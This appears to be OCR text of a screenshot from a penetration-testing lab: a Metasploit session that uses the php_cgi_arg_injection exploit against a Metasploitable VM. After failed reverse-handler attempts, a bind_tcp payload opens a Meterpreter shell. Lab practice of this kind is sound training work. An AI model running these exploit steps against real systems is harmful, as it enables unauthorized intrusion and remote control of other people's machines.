 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:59
root@kali: /home/youfan-macos
File Actions Edit View Help
-- ----
0 Automatic
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[-] Handler failed to bind to 10.0.10.5:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) > set lport 1234
lport => 1234
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[-] Handler failed to bind to 10.0.10.5:1234:- -
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set lport 1234
lport => 1234
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started bind TCP handler against 192.168.10.5:1234
[*] Sending stage (39282 bytes) to 192.168.10.5
[*] Meterpreter session 2 opened (192.168.10.6:1074 -> 192.168.10.5:1234 via session 1) at 2022-03-12 01:56:57 -0500
meterpreter > getsystem
[-] The "getsystem" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >